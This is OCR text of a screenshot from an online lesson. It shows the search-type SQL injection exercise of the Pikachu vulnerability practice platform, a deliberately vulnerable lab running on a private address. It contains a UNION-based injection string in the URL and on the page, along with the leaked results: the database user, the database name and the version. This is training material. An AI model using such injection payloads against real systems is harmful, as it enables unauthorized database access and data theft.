 万能密码登录_百度搜索
Get the pikachu
腾讯会议
不安全
192.168.88.161:91/pikachu/vul/sqli/sqli_search.php?name=rrr%27++union+select+user()%2Cdatabase()...
17
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
说点什么...
"http header"注入
盲注(base on boolian)
盲注(base on time)
sqli
搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有rrr' union select user(),database(),version()#%的结果如下：
username：root@localhost
uid:pikachu
email is: 5.5.53
00:23:40
正在讲话: 老周;
英